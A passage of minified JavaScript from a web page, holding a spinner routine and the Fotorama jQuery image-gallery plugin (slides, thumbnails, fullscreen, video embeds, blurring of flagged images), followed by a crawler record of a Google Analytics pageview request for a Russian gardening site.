for(g=1;g<=d.lines;g++)k(g);return b(a,p)};g.prototype.opacity=function(b,a,c,e){b=b.firstChild;e=e.shadow&&e.lines||0;b&&a+e<b.childNodes.length&&(b=(b=(b=b.childNodes[a+e])&&b.firstChild)&&b.firstChild)&&(b.opacity=c)}}var n=["webkit","Moz","ms","O"],p={},x,u=function(){var c=a("style",{type:"text/css"});b(r.getElementsByTagName("head")[0],c);return c.sheet||c.styleSheet}(),y={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2E9,
className:"spinner",top:"auto",left:"auto",position:"relative"};g.defaults={};d(g.prototype,{spin:function(b){this.stop();var c=this,d=c.opts,f=c.el=e(a(0,{className:d.className}),{position:d.position,width:0,zIndex:d.zIndex}),g=d.radius+d.length+d.width,k,n;b&&(b.insertBefore(f,b.firstChild||null),n=l(b),k=l(f),e(f,{left:("auto"==d.left?n.x-k.x+(b.offsetWidth>>1):parseInt(d.left,10)+g)+"px",top:("auto"==d.top?n.y-k.y+(b.offsetHeight>>1):parseInt(d.top,10)+g)+"px"}));f.setAttribute("role","progressbar");
c.lines(f,c.opts);if(!x){var h=0,p=(d.lines-1)*(1-d.direction)/2,q,r=d.fps,u=r/d.speed,y=(1-d.opacity)/(u*d.trail/100),E=u/d.lines;(function Za(){h++;for(var b=0;b<d.lines;b++)q=Math.max(1-(h+(d.lines-b)*E)%u*y,d.opacity),c.opacity(f,b*d.direction+p,q,d);c.timeout=c.el&&setTimeout(Za,~~(1E3/r))})()}return c},stop:function(){var b=this.el;b&&(clearTimeout(this.timeout),b.parentNode&&b.parentNode.removeChild(b),this.el=R);return this},lines:function(d,f){function g(b,c){return e(a(),{position:"absolute",
width:f.length+f.width+"px",height:f.width+"px",background:b,boxShadow:c,transformOrigin:"left",transform:"rotate("+~~(360/f.lines*k+f.rotate)+"deg) translate("+f.radius+"px,0)",borderRadius:(f.corners*f.width>>1)+"px"})}for(var k=0,n=(f.lines-1)*(1-f.direction)/2,l;k<f.lines;k++)l=e(a(),{position:"absolute",top:1+~(f.width/2)+"px",transform:f.hwaccel?"translate3d(0,0,0)":"",opacity:f.opacity,animation:x&&c(f.opacity,f.trail,n+k*f.direction,f.lines)+" "+1/f.speed+"s linear infinite"}),f.shadow&&b(l,
e(g("#000","0 0 4px #000"),{top:"2px"})),b(d,b(l,g(h(f.color,k),"0 0 1px rgba(0,0,0,.1)")));return d},opacity:function(b,a,c){a<b.childNodes.length&&(b.childNodes[a].style.opacity=c)}});var A=e(a("group"),{behavior:"url(#default#VML)"});!f(A,"transform")&&A.adj?k():x=f(A,"animation");return g});var ja=c(xa),Ya=c(r),ub,$a,F="quirks"===da.hash.replace("#",""),ya=(ka=Ha.csstransforms3d)&&!F,uc=ka||"CSS1Compat"===r.compatMode,Xb=y.ok,F=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),
ab=!ya||F,Ba=navigator.msPointerEnabled,tb="onwheel"in r.createElement("div")?"wheel":r.onmousewheel!==R?"mousewheel":"DOMMouseScroll",qb=function(a){var b="bez_"+c.makeArray(arguments).join("_").replace(".","p");if("function"!==typeof c.easing[b]){var p=function(b,a){var c=[null,null],l=[null,null],h=[null,null],g=function(k,g){h[g]=3*b[g];l[g]=3*(a[g]-b[g])-h[g];c[g]=1-h[g]-l[g];return k*(h[g]+k*(l[g]+k*c[g]))};return function(b){for(var a=b,e=0,f;14>++e;){f=g(a,0)-b;if(.001>Math.abs(f))break;a-=
f/(h[0]+a*(2*l[0]+3*c[0]*a))}return g(a,1)}};c.easing[b]=function(b,c,d,l,h){return l*p([a[0],a[1]],[a[2],a[3]])(c/h)+d}}return b}([.1,0,.25,1]),vc={width:null,minwidth:null,maxwidth:"100%",height:null,minheight:null,maxheight:null,ratio:null,margin:2,glimpse:0,fit:"contain",position:"50%",thumbposition:"50%",nav:"dots",navposition:"bottom",navwidth:null,thumbwidth:64,thumbheight:64,thumbmargin:2,thumbborderwidth:2,thumbfit:"cover",allowfullscreen:!1,transition:"slide",clicktransition:null,transitionduration:300,
captions:!0,hash:!1,startindex:0,loop:!1,autoplay:!1,stopautoplayontouch:!0,keyboard:!1,arrows:!0,click:!0,swipe:!0,trackpad:!1,enableifsingleframe:!1,controlsonstart:!0,shuffle:!1,direction:"ltr",shadows:!0,spinner:null},wc={left:!0,right:!0,down:!1,up:!1,space:!1,home:!1,end:!1};u.stop=function(a){u.ii[a]=!1};var za,Ma,Aa,Na;jQuery.Fotorama=function(a,b){function q(){c.each(C,function(b,a){if(!a.i){a.i=kb++;var c=Mb(a.video,!0);if(c){var d={};a.video=c;a.img||a.thumb?a.thumbsReady=!0:d=lc(a,C,m);
Nb(C,{img:d.img,thumb:d.thumb},a.i,m)}}})}function f(b){return Yb[b]||m.fullScreen}function e(a){var c="fotorama"+vb,d="keydown."+c,c="resize."+c+" orientationchange."+c;if(a){Ya.on(d,function(a){var c,t;if(H&&27===a.keyCode)c=!0,la(H,!0,!0);else if(m.fullScreen||b.keyboard&&!m.index)27===a.keyCode?(c=!0,m.cancelFullScreen()):a.shiftKey&&32===a.keyCode&&f("space")||37===a.keyCode&&f("left")||38===a.keyCode&&f("up")?t="<":32===a.keyCode&&f("space")||39===a.keyCode&&f("right")||40===a.keyCode&&f("down")?
t=">":36===a.keyCode&&f("home")?t="<<":35===a.keyCode&&f("end")&&(t=">>");(c||t)&&ia(a);t&&m.show({index:t,slow:a.altKey,user:!0})});if(!m.index)Ya.off("keydown.fotorama").on("keydown.fotorama","textarea, input, select",function(b){!$a.hasClass("fullscreen")&&b.stopPropagation()});ja.on(c,m.resize)}else Ya.off(d),ja.off(c)}function d(b){b!==d.f&&(b?(a.html("").addClass("fotorama "+Zb).append(B).before(wb).before(xb),c.Fotorama.instances.push(m)):(B.detach(),wb.detach(),xb.detach(),a.html($b.urtext).removeClass(Zb),
c.Fotorama.instances.splice(m.index,1)),qc(),e(b),d.f=b)}function l(){var a=2>G&&!b.enableifsingleframe||H;V.noMove=a||ea;V.noSwipe=a||!b.swipe;!ma&&sa.toggleClass("fotorama__grab",!b.click&&!V.noMove&&!V.noSwipe);Ba&&B.toggleClass("fotorama__wrap--pan-y",!V.noSwipe)}function h(a){!0===a&&(a="");b.autoplay=Math.max(+a||5E3,1.5*Ca)}function g(){function a(b,c){d[b?"add":"remove"].push(c)}m.options=b=nb(b);ea="crossfade"===b.transition||"dissolve"===b.transition;W=b.loop&&(2<G||ea&&(!ma||"slide"!==
ma));Ca=+b.transitionduration||300;ta="rtl"===b.direction;Yb=c.extend({},b.keyboard&&wc,b.keyboard);var d={add:[],remove:[]};1<G||b.enableifsingleframe?(X=b.nav,ac="top"===b.navposition,d.remove.push("fotorama__select"),ua.toggle(!!b.arrows)):(X=!1,ua.hide());yb.detach();Da&&Da.stop();Da=new Wb(c.extend(sc,b.spinner,tc,{direction:ta?-1:1}));ka();xa();b.autoplay&&h(b.autoplay);zb=aa(b.thumbwidth)||64;bb=aa(b.thumbheight)||64;cb.ok=Oa.ok=b.trackpad&&!ab;l();Za(b,[w]);(Pa="thumbs"===X)?(M(G,"navThumb"),
Ab=db,na="$navThumbFrame",oc(wb,c.Fotorama.jst.style({w:zb,h:bb,b:b.thumbborderwidth,m:b.thumbmargin,s:vb,q:!uc})),P.addClass("fotorama__nav--thumbs").removeClass("fotorama__nav--dots")):"dots"===X?(M(G,"navDot"),Ab=Bb,na="$navDotFrame",P.addClass("fotorama__nav--dots").removeClass("fotorama__nav--thumbs")):(X=!1,P.removeClass("fotorama__nav--thumbs fotorama__nav--dots"));X&&(ac?Cb.insertBefore(L):Cb.insertAfter(L),R.nav=!1,R(Ab,Y,"nav"));(Db=b.allowfullscreen)?(eb.prependTo(L),Qa=Xb&&"native"===
Db):(eb.detach(),Qa=!1);a(ea,"fotorama__wrap--fade");a(!ea,"fotorama__wrap--slide");a(!b.captions,"fotorama__wrap--no-captions");a(ta,"fotorama__wrap--rtl");a("always"!==b.arrows,"fotorama__wrap--toggle-arrows");Ra=b.shadows&&!ab;a(!Ra,"fotorama__wrap--no-shadows");B.addClass(d.add.join(" ")).removeClass(d.remove.join(" "));c.extend({},b)}function k(b){return 0>b?(G+b%G)%G:b>=G?b%G:b}function n(b){return W?k(b):N(b,0,G-1)}function E(b,a,d){if("number"===typeof b){b=Array(b);var e=!0}return c.each(b,
function(b,c){e&&(c=b);if("number"===typeof c){var t=C[k(c)];if(t){var f="$"+a+"Frame",g=t[f];d.call(this,b,c,t,g,f,g&&g.data())}}})}function x(a,c,d,e){if(!Eb||"*"===Eb&&e===Sa)a=ra(b.width)||ra(a)||500,c=ra(b.height)||ra(c)||333,m.resize({width:a,ratio:b.ratio||d||a/c},0,e!==Sa&&"*")}function J(a,d,e,f,g,l){E(a,d,function(a,t,h,n,p,q){function r(b){var a=k(t);ca(b,{index:a,src:z,frame:C[a]})}function v(){B.remove();c.Fotorama.cache[z]="error";h.html&&"stage"===d||!H||H===z?(!z||h.html||A?"stage"===
d&&(n.trigger("f:load").removeClass("fotorama__loading fotorama__error").addClass("fotorama__loaded"),r("load"),x()):(n.trigger("f:error").removeClass("fotorama__loading").addClass("fotorama__error"),r("error")),q.state="error",!(1<G&&C[t]===h)||h.html||h.deleted||h.video||A||(h.deleted=!0,m.splice(t,1))):(h[I]=z=H,J([t],d,e,f,g,!0))}function y(){c.Fotorama.measures[z]=F.measures=c.Fotorama.measures[z]||{width:D.width,height:D.height,ratio:D.width/D.height};x(F.measures.width,F.measures.height,F.measures.ratio,
t);B.off("load error").addClass("fotorama__img"+(A?" fotorama__img--full":"")).prependTo(n);var a=B.closest(".fotorama-div").attr("data-showcaps");"navThumb"===d&&(h.shock||h.adult)&&"true"==a&&B.addClass("image-padding");h.shock&&"true"==a&&B.addClass("image-shock");h.adult&&"true"==a&&B.addClass("image-adult");Pb(B,(c.isFunction(e)?e():e)||w,f||h.fit||b.fit,g||h.position||b.position);c.Fotorama.cache[z]=q.state="loaded";setTimeout(function(){n.trigger("f:load").removeClass("fotorama__loading fotorama__error").addClass("fotorama__loaded "+
(A?"fotorama__loaded--full":"fotorama__loaded--img"));if("stage"===d)r("load");else if("auto"===h.thumbratio||!h.thumbratio&&"auto"===b.thumbratio)h.thumbratio=F.measures.ratio,fa()},0)}function E(){var b=10;u(function(){return!Ta||!b--&&!ab},function(){y()})}if(n){var A=m.fullScreen&&h.full&&h.full!==h.img&&!q.$full&&"stage"===d;if(!q.$img||l||A){var D=new Image,B=c(D),F=B.data();q[A?"$full":"$img"]=B;var I="stage"===d?A?"full":"img":"thumb",z=h[I],H=A?null:h["stage"===d?"thumb":"img"];"navThumb"===
d&&(n=q.$wrap);z?(c.Fotorama.cache[z]?function xc(){"error"===c.Fotorama.cache[z]?v():"loaded"===c.Fotorama.cache[z]?setTimeout(E,0):setTimeout(xc,100)}():(c.Fotorama.cache[z]="*",B.on("load",E).on("error",v)),q.state="",D.src=z):v()}}})}function I(b){yb.append(Da.spin().el).appendTo(b)}function F(){var b=T.$stageFrame;b&&!b.data().state&&(I(b),b.on("f:load f:error",function(){b.off("f:load f:error");yb.detach();Da&&Da.stop()}))}function O(b){ob(b,Ma);pb(b,function(){setTimeout(function(){Ja(P)},
0);K({time:Ca,guessIndex:c(this).data().eq,minMax:D})})}function M(b,a){E(b,a,function(b,d,t,e,f,g){e||(e=t[f]=B[f].clone(),g=e.data(),g.data=t,b=e[0],"stage"===a?(t.html&&c('<div class="fotorama__html"></div>').append(t._html?c(t.html).removeAttr("id").html(t._html):t.html).appendTo(e),t.caption&&c(p("fotorama__caption",p("fotorama__caption__wrap",t.caption))).appendTo(e),t.video&&e.addClass("fotorama__stage__frame--video").append(bc.clone()),pb(b,function(){setTimeout(function(){Ja(L)},0);va({index:g.eq,
user:!0})}),Fb=Fb.add(e)):"navDot"===a?(O(b),Bb=Bb.add(e)):"navThumb"===a&&(O(b),g.$wrap=e.children(":first"),db=db.add(e),t.video&&g.$wrap.append(bc.clone())))})}function S(b,a,c,d){return b&&b.length&&Pb(b,a,c,d)}function z(a){E(a,"stage",function(a,d,t,e,f,g){if(e){a=k(d);f=t.fit||b.fit;var h=t.position||b.position;g.eq=a;Gb.$stageFrame[a]=e.css(c.extend({left:ea?0:(d-(oa||0))*(w.w+(b.margin||0))},ea&&jb(0)));c.contains(r.documentElement,e[0])||(e.appendTo(sa),la(t.$video));S(g.$img,w,f,h);S(g.$full,
w,f,h)}})}function ba(a,d){if("thumbs"===X&&!isNaN(a)){var e=-a,f=-a+w.nw;db.each(function(){var a=c(this).data(),t=a.eq,g=function(){return{h:bb,w:a.w}},h=g(),k=C[t]||{},l=k.thumbfit||b.thumbfit,k=k.thumbposition||b.thumbposition;h.w=a.w;a.l+a.w<e||a.l>f||S(a.$img,h,l,k)||d&&J([t],"navThumb",g,l,k)})}}function R(a,d,e){if(!R[e]){var f="nav"===e&&Pa,g=0;d.append(a.filter(function(){for(var b,a=c(this),d=a.data(),t=0,e=C.length;t<e;t++)if(d.data===C[t]){b=!0;d.eq=t;break}return b||a.remove()&&!1}).sort(function(b,
a){return c(b).data().eq-c(a).data().eq}).each(function(){if(f){var a=c(this),d=a.data(),t=Math.round(bb*d.data.thumbratio)||zb;d.l=g;d.w=t;a.css({width:t});g+=t+b.thumbmargin}}));R[e]=!0}}function U(b){return!W&&(!(v+b)||!(v-G+b))&&!H}function ka(){var b=U(0),a=U(1);cc.toggleClass("fotorama__arr--disabled",b).attr({tabindex:-1*b+"",disabled:b});dc.toggleClass("fotorama__arr--disabled",a).attr({tabindex:-1*a+"",disabled:a})}function xa(){cb.ok&&(cb.prevent={"<":U(0),">":U(1)})}function za(a){var c=
a.data(),d;Pa?(d=c.l,a=c.w):(d=a.position().left,a=a.width());return{c:d+a/2,min:-d+10*b.thumbmargin,max:-d+w.w-a-10*b.thumbmargin}}function Aa(a){var c=T[na].data();Ka(lb,{time:1.2*a,pos:c.l,width:c.w-2*b.thumbborderwidth})}function K(a){var b=C[a.guessIndex][na];if(b){var c=D.min!==D.max,d=a.minMax||c&&za(T[na]),b=c&&(a.keep&&K.l?K.l:N((a.coo||w.nw/2)-za(b).c,d.min,d.max)),e=c&&N(b,D.min,D.max);Ka(Y,{time:1.1*a.time,pos:e||0,onEnd:function(){ba(e,!0)}});Ea(P,Xa(e,D.min,D.max));K.l=b}}function Ha(a){for(a=
Fa[a];a.length;)a.shift().removeClass("fotorama__active")}function sb(a){var b=Gb[a];c.each(ga,function(a,c){delete b[k(c)]});c.each(b,function(a,c){delete b[a];c.detach()})}function Ia(a){oa=Q=v;var c=T.$stageFrame;c&&(Ha("$stageFrame"),Fa.$stageFrame.push(c.addClass("fotorama__active")),a||m.show.onEnd(!0),mb(sa,0,!0),sb("$stageFrame"),z(ga),V.min=W?-Infinity:-((G-1-(oa||0))*(w.w+(b.margin||0))),V.max=W?Infinity:-((0-(oa||0))*(w.w+(b.margin||0))),V.snap=w.w+b.margin,D.min=Math.min(0,w.nw-Y.width()),
D.max=0,Y.toggleClass("fotorama__grab",!(D.noMove=D.min===D.max)))}function Za(a,b){a&&c.each(b,function(b,d){d&&c.extend(d,{width:a.width||d.width,height:a.height,minwidth:a.minwidth,maxwidth:a.maxwidth,minheight:a.minheight,maxheight:a.maxheight,ratio:Ob(a.ratio)})})}function ca(b,c){a.trigger("fotorama:"+b,[m,c])}function Ua(){clearTimeout(wa.t);Ta=1;b.stopautoplayontouch?m.stopAutoplay():ha=!0}function wa(){Ta&&(b.stopautoplayontouch||(fb(),Z()),wa.t=setTimeout(function(){Ta=0},550))}function fb(){ha=
!(!H&&!Hb)}function Z(){clearTimeout(Z.t);u.stop(Z.w);if(!b.autoplay||ha)m.autoplay&&(m.autoplay=!1,ca("stopautoplay"));else{m.autoplay||(m.autoplay=!0,ca("startautoplay"));var a=v,c=T.$stageFrame.data();Z.w=u(function(){return c.state||a!==v},function(){Z.t=setTimeout(function(){if(!ha&&a===v){var b=Va,c=C[b].$stageFrame.data();Z.w=u(function(){return c.state||b!==Va},function(){ha||b!==Va||m.show(W?ta?"<":">":Va)})}},b.autoplay)})}}function La(){m.fullScreen&&(m.fullScreen=!1,Xb&&y.cancel(ec),$a.removeClass("fullscreen"),
ub.removeClass("fullscreen"),a.removeClass("fotorama--fullscreen").insertAfter(xb),w=c.extend({},fc),la(H,!0,!0),gb("x",!1),m.resize(),J(ga,"stage"),Ja(ja,gc,hc),ca("fullscreenexit"))}function Ea(a,b){Ra&&(a.removeClass("fotorama__shadows--left fotorama__shadows--right"),b&&!H&&a.addClass(b.replace(/^|\s/g," fotorama__shadows--")))}function la(a,b,c){b&&(B.removeClass("fotorama__wrap--video"),H=!1,l());a&&a!==H&&(a.remove(),ca("unloadvideo"));c&&(fb(),Z())}function Ga(a){if(!V.flow){var c=(a=a?a.pageX:
Ga.x)&&!U(a-Ib>w.w/3)&&b.click;Ga.p!==c&&L.toggleClass("fotorama__pointer",c)&&(Ga.p=c,Ga.x=a)}}function va(a){clearTimeout(va.t);b.clicktransition&&b.clicktransition!==b.transition?setTimeout(function(){var c=b.transition;m.setOptions({transition:b.clicktransition});ma=c;va.t=setTimeout(function(){m.show(a)},10)},0):m.show(a)}function gb(a,b){V[a]=D[a]=b}function Ma(a){var b=c(this).data().eq;va({index:b,slow:a.altKey,user:!0,coo:a._x-P.offset().left})}function Na(a){pb(a,function(){setTimeout(function(){Ja(L)},
0);B.toggleClass("fotorama__wrap--no-controls",!1)})}function fa(){C=m.data=C||Sb(b.data)||mc(a);G=m.size=C.length;!hb.ok&&b.shuffle&&Rb(C);q();v=N(v,0,G-1);G&&d(!0);g();if(!fa.i){fa.i=!0;var c=b.startindex;if(c||b.hash&&da.hash)Sa=Qb(c||da.hash.replace(/^#/,""),C,0===m.index||c,c);v=oa=Q=pa=Sa=n(Sa)||0}G?Jb()||(H&&la(H,!0),ga=[],sb("$stageFrame"),fa.ok=!0,m.show({index:v,time:0}),m.resize()):m.destroy()}function Jb(){if(!Jb.f===ta)return Jb.f=ta,v=G-1-v,m.reverse(),!0}function hb(){hb.ok||(hb.ok=
!0,ca("ready"))}ub=c("html");$a=c("body");var m=this,vb=c.now(),Zb="fotorama"+vb,ec=a[0],C,kb=1,$b=a.data(),G,wb=c("<style></style>"),xb=c(p("fotorama--hidden")),B=c(p("fotorama__wrap")),L=c(p("fotorama__stage")).appendTo(B),sa=c(p("fotorama__stage__shaft")).appendTo(L),Fb=c(),cc=c(p('fotorama__arr fotorama__arr--prev" tabindex="0" role="button')),dc=c(p('fotorama__arr fotorama__arr--next" tabindex="0" role="button')),ua=cc.add(dc).appendTo(L),Cb=c(p("fotorama__nav-wrap")),P=c(p("fotorama__nav")).appendTo(Cb),
Y=c(p("fotorama__nav__shaft")).appendTo(P),Ab,Bb=c(),db=c();sa.data();Y.data();var lb=c(p("fotorama__thumb-border")).appendTo(Y),eb=c(p('fotorama__fullscreen-icon" tabindex="0" role="button')),Kb=eb[0],bc=c(p("fotorama__video-play")),qb=c(p("fotorama__video-close")).appendTo(L)[0],Da,yb=c(p("fotorama__spinner")),H,v=!1,T,ga,oa,Q,pa,ic,jc,Va,Sa,W,X,Pa,ac,Db,Qa,ea,zb,bb,Ca,ma,Ra,ta,Yb,w={},Eb,V={},cb={},D={},Oa={},hc,gc,kc,ha,Hb,Fa={},Gb={},fc,Ta,ib,na,Ib=0,tb=[];B.$stageFrame=c(p("fotorama__stage__frame"));
B.$navThumbFrame=c(p('fotorama__nav__frame fotorama__nav__frame--thumb" tabindex="0" role="button',p("fotorama__thumb")));B.$navDotFrame=c(p('fotorama__nav__frame fotorama__nav__frame--dot" tabindex="0" role="button',p("fotorama__dot")));Fa.$stageFrame=[];Fa.$navThumbFrame=[];Fa.$navDotFrame=[];Gb.$stageFrame={};B.addClass(ya?"fotorama__wrap--css3":"fotorama__wrap--css2").toggleClass("fotorama__wrap--no-controls",!b.controlsonstart);$b.fotorama=this;m.startAutoplay=function(a){if(m.autoplay)return this;
ha=Hb=!1;h(a||b.autoplay);Z();return this};m.stopAutoplay=function(){m.autoplay&&(ha=Hb=!0,Z());return this};m.show=function(a){var c;"object"!==typeof a?(c=a,a={}):c=a.index;c=">"===c?Q+1:"<"===c?Q-1:"<<"===c?0:">>"===c?G-1:c;c=isNaN(c)?Qb(c,C,!0):c;c="undefined"===typeof c?v||0:c;m.activeIndex=v=n(c);ic=0<v||W?v-1:!1;jc=v<G-1||W?v+1:!1;Va=k(v+(ta?-1:1));ga=[v,ic,jc];Q=W?c:v;var d=Math.abs(pa-Q);c=Lb(a.time,function(){return Math.min(Ca*(1+(d-1)/12),2*Ca)});var e=a.overPos;a.slow&&(c*=10);var f=
T;m.activeFrame=T=C[v];var g=f===T&&!a.user;la(H,T.i!==C[k(oa)].i);M(ga,"stage");z(ab?[Q]:[Q,0<Q||W?Q-1:!1,Q<G-1||W?Q+1:!1]);gb("go",!0);g||ca("show",{user:a.user,time:c});ha=!0;var h=m.show.onEnd=function(c){h.ok||(h.ok=!0,c||Ia(!0),g||ca("showend",{user:a.user}),!c&&ma&&ma!==b.transition?(m.setOptions({transition:ma}),ma=!1):(F(),J(ga,"stage"),m.activeFrame.$navThumbFrame&&"false"==m.activeFrame.$navThumbFrame.closest(".fotorama-div").attr("data-showcaps")&&m.activeFrame.$navThumbFrame.closest(".fotorama-div").find("img.image-shock, img.image-adult").removeClass("image-shock").removeClass("image-adult").removeClass("image-padding"),
gb("go",!1),xa(),Ga(),fb(),Z()))};ea?Tb(T.$stageFrame,v!==pa?C[pa].$stageFrame:null,Fb,{time:c,method:b.transition,onEnd:h},tb):Ka(sa,{pos:-((Q-(oa||0))*(w.w+(b.margin||0))),overPos:e,time:c,onEnd:h});ka();X&&(Ha(na),Fa[na].push(T[na].addClass("fotorama__active")),e=N(v+N(Q-pa,-1,1),0,G-1),K({time:c,coo:e!==v&&a.coo,guessIndex:"undefined"!==typeof a.coo?e:v,keep:g}),Pa&&Aa(c));kc="undefined"!==typeof pa&&pa!==v;pa=v;b.hash&&kc&&!m.eq&&nc(T.id||v+1);return this};m.requestFullScreen=function(){Db&&
!m.fullScreen&&(hc=ja.scrollTop(),gc=ja.scrollLeft(),Ja(ja),gb("x",!0),fc=c.extend({},w),a.addClass("fotorama--fullscreen").appendTo($a.addClass("fullscreen")),ub.addClass("fullscreen"),la(H,!0,!0),m.fullScreen=!0,Qa&&y.request(ec),m.resize(),J(ga,"stage"),F(),ca("fullscreenenter"));return this};m.cancelFullScreen=function(){Qa&&y.is()?y.cancel(r):La();return this};m.toggleFullScreen=function(){return m[(m.fullScreen?"cancel":"request")+"FullScreen"]()};A(r,y.event,function(){!C||y.is()||H||La()});
m.resize=function(a,c,d){if(!C)return this;c=c||0;Za(m.fullScreen?{width:"100%",maxwidth:null,minwidth:null,height:"100%",maxheight:null,minheight:null}:nb(a),[w,d||m.fullScreen||b]);a=w.width;var e=w.height,f=w.ratio,g=ja.height()-(X?P.height():0);ra(a)&&(B.addClass("fotorama__wrap--only-active").css({width:a,minWidth:w.minwidth||0,maxWidth:w.maxwidth||99999}),a=w.W=w.w=B.width(),w.nw=X&&qa(b.navwidth,a)||a,b.glimpse&&(w.w-=Math.round(2*(qa(b.glimpse,a)||0))),sa.css({width:w.w,marginLeft:(w.W-w.w)/
2}),e=(e=qa(e,g))||f&&a/f)&&(a=Math.round(a),e=w.h=Math.round(N(e,qa(w.minheight,g),qa(w.maxheight,g))),L.stop().animate({width:a,height:e},c,function(){B.removeClass("fotorama__wrap--only-active")}),Ia(),X&&(P.stop().animate({width:w.nw},c),K({guessIndex:v,time:c,keep:!0}),Pa&&R.nav&&Aa(c)),Eb=d||!0,hb());Ib=L.offset().left;return this};m.setOptions=function(a){c.extend(b,a);fa();return this};m.shuffle=function(){C&&Rb(C)&&fa();return this};m.destroy=function(){m.cancelFullScreen();m.stopAutoplay();
C=m.data=null;d();ga=[];sb("$stageFrame");fa.ok=!1;return this};m.playVideo=function(){var a=T,b=a.video,d=v;"object"===typeof b&&a.videoReady&&(Qa&&m.fullScreen&&m.cancelFullScreen(),u(function(){return!y.is()||d!==v},function(){d===v&&(a.$video=a.$video||c(c.Fotorama.jst.video(b)),a.$video.appendTo(a.$stageFrame),B.addClass("fotorama__wrap--video"),H=a.$video,l(),ua.blur(),eb.blur(),ca("loadvideo"))}));return this};m.stopVideo=function(){la(H,!0,!0);return this};L.on("mousemove",Ga);V=Ub(sa,{onStart:Ua,
onMove:function(a,b){Ea(L,b.edge)},onTouchEnd:wa,onEnd:function(a){Ea(L);var d=(Ba&&!ib||a.touch)&&b.arrows&&"always"!==b.arrows;if(a.moved||d&&a.pos!==a.newPos&&!a.control)m.show({index:-Math.round(a.newPos/(w.w+(b.margin||0))-(oa||0)),time:ea?Ca:a.time,overPos:a.overPos,user:!0});else if(!a.aborted&&!a.control){a=a.startEvent;var e=a.target;c(e).hasClass("fotorama__video-play")?m.playVideo():e===Kb?m.toggleFullScreen():H?e===qb&&la(H,!0,!0):d?B.toggleClass("fotorama__wrap--no-controls",void 0):
b.click&&(d=va,(e=a.shiftKey)||(e=a._x-Ib>w.w/3?">":"<"),d({index:e,slow:a.altKey,user:!0}))}},timeLow:1,timeHigh:1,friction:2,select:".fotorama__select, .fotorama__select *",$wrap:L});D=Ub(Y,{onStart:Ua,onMove:function(a,b){Ea(P,b.edge)},onTouchEnd:wa,onEnd:function(a){function b(){K.l=a.newPos;fb();Z();ba(a.newPos,!0)}if(a.moved)a.pos!==a.newPos?(ha=!0,Ka(Y,{time:a.time,pos:a.newPos,overPos:a.overPos,onEnd:b}),ba(a.newPos),Ra&&Ea(P,Xa(a.newPos,D.min,D.max))):b();else{var c=a.$target.closest(".fotorama__nav__frame",
Y)[0];c&&Ma.call(c,a.startEvent)}},timeLow:.5,timeHigh:2,friction:5,$wrap:P});cb=Vb(L,{shift:!0,onEnd:function(a,b){Ua();wa();m.show({index:b,slow:a.altKey})}});Oa=Vb(P,{onEnd:function(a,b){Ua();wa();var c=mb(Y)+.25*b;Y.css(Wa(N(c,D.min,D.max)));Ra&&Ea(P,Xa(c,D.min,D.max));Oa.prevent={"<":c>=D.max,">":c<=D.min};clearTimeout(Oa.t);Oa.t=setTimeout(function(){K.l=c;ba(c,!0)},250);ba(c)}});B.hover(function(){setTimeout(function(){Ta||B.toggleClass("fotorama__wrap--no-controls",!(ib=!0))},0)},function(){ib&&
B.toggleClass("fotorama__wrap--no-controls",!(ib=!1))});pc(ua,function(a){ia(a);va({index:ua.index(this)?">":"<",slow:a.altKey,user:!0})},{onStart:function(){Ua();V.control=!0},onTouchEnd:wa});ua.each(function(){ob(this,function(a){va({index:ua.index(this)?">":"<",slow:a.altKey,user:!0})});Na(this)});ob(Kb,m.toggleFullScreen);Na(Kb);c.each("load push pop shift unshift reverse sort splice".split(" "),function(a,b){m[b]=function(){C=C||[];"load"!==b?Array.prototype[b].apply(C,arguments):arguments[0]&&
"object"===typeof arguments[0]&&arguments[0].length&&(C=Sb(arguments[0]));fa();return m}});fa()};c.fn.fotorama=function(a){return this.each(function(){var b=this,p=c(this),f=p.data(),e=f.fotorama;e?e.setOptions(a,!0):u(function(){return!(0===b.offsetWidth&&0===b.offsetHeight)},function(){f.urtext=p.html();new c.Fotorama(p,c.extend({},vc,xa.fotoramaDefaults,a,f))})})};c.Fotorama.instances=[];c.Fotorama.cache={};c.Fotorama.measures={};c=c||{};c.Fotorama=c.Fotorama||{};c.Fotorama.jst=c.Fotorama.jst||
{};c.Fotorama.jst.style=function(a){var b;return""+(".fotorama"+(null==(b=a.s)?"":b)+" .fotorama__nav--thumbs .fotorama__nav__frame{\npadding:"+(null==(b=a.m)?"":b)+"px;\nheight:"+(null==(b=a.h)?"":b)+"px}\n.fotorama"+(null==(b=a.s)?"":b)+" .fotorama__thumb-border{\nheight:"+(null==(b=a.h-a.b*(a.q?0:2))?"":b)+"px;\nborder-width:"+(null==(b=a.b)?"":b)+"px;\nmargin-top:"+(null==(b=a.m)?"":b)+"px}")};c.Fotorama.jst.video=function(a){var b="",c=Array.prototype.join,b=b+'<div class="fotorama__video"><iframe src="';
(function(){b+=c.call(arguments,"")})(("youtube"==a.type?a.p+"youtube.com/embed/"+a.id+"?autoplay=1":"vimeo"==a.type?a.p+"player.vimeo.com/video/"+a.id+"?autoplay=1&badge=0":a.id)+(a.s&&"custom"!=a.type?"&"+a.s:""));return b+='" frameborder="0" allowfullscreen></iframe></div>\n'};c(function(){c('.fotorama:not([data-auto="false"])').fotorama();c(".fotorama--alink-shock-and-adult").on("click",function(a){c(this).parent().parent().attr("data-showcaps","false");c(this).parent().parent().find("img.image-shock, img.image-adult").removeClass("image-shock").removeClass("image-adult").removeClass("image-padding");
c(this).parent().remove()})})})(window,document,location,"undefined"!==typeof jQuery&&jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1131773126&t=pageview&_s=1&dl=https%3A%2F%2Fklumba.guru%2Flekarstvennye-rasteniya&ul=en-us%40posix&dt=%D0%9B%D0%B5%D0%BA%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D1%80%D0%B0%D1%81%D1%82%D0%B5%D0%BD%D0%B8%D1%8F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=477962546&gjid=657025520&cid=1853653778.1768609492&tid=UA-80695704-1&_gid=1309848973.1768609492&_r=1&_slc=1&z=1341747691
body_size: -449
content:
2,cG-BE7PHDJQVF